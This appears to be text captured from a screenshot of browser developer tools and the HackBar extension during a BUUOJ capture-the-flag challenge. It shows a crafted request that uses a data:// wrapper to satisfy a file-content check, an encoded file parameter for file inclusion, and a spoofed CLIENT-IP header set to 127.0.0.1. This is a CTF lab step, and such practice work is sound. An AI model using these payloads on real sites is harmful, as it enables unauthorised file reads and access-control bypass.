 元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://38983a38-a7c1-4812-b4bc-fa90dedbe266.node4.buuoj.cn:81/secrettw.php?2333=data:text/plain,todat is a happy day&file=ZmpdYSZmXGI=
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Name Value
Body CLIENT-IP 127.0.0.1